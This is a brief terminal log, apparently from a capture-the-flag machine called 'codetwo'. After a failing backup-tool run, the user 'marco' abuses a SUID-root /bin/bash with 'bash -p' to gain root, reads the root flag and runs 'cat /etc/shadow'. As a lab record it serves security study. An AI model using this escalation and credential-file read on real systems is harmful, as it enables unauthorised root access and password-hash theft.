 2025-08-22 04:41:07,776 :: ERROR :: Cannot find processed bytes: 'total_bytes_pr
ocessed'
2025-08-22 04:41:07,776 :: ERROR :: Backend finished with errors.
2025-08-22 04:41:07,776 :: WARNING :: Cannot get exec time from environment
2025-08-22 04:41:07,776 :: ERROR :: Operation finished
2025-08-22 04:41:07,781 :: INFO :: ExecTime = 0:00:00.088770, finished, state is
: errors.
marco@codetwo:/tmp/miao$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
marco@codetwo:/tmp/miao$ /bin/bash -p
bash-5.0# id
uid=1000(marco) gid=1000(marco) euid=0(root) egid=0(root) groups=0(root),1000(ma
rco),1003(backups)
bash-5.0# cd /root
bash-5.0# ls
root.txt  scripts
bash-5.0# cat root.txt
bash-5.0# cat /etc/shadow